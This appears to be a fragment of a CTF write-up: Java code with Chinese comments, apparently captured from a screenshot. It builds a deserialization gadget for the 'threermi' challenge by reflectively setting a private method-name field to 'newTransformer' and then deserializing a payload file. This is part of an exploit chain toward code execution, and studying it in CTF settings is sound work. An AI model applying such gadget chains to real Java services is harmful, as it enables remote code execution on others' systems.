 // 初始化 MethodInvokeTypeProvider
Class<?>       clazz2 = Class.forName( className: "com.ctf.threermi.Gadget");
Constructor<?> cons   = clazz2.getDeclaredConstructors()[0];
cons.setAccessible(true);
// 由于 MethodInvokeTypeProvider 初始化时会立即调用  ReflectionUtils.invokeMethod(method, provider.getType())
// 所以初始化时我们随便给个 Method，methodName 我们使用反射写进去
Object objects = cons.newInstance( ...initargs: typeProviderProxy, Object.class.getMethod( name: "toString"), 0);
Field field   = clazz2.getDeclaredField( name: "mName");
field.setAccessible(true);
field.set(objects, "newTransformer");
//serialize(objects);
unserialize( Filename: "ser1.bin");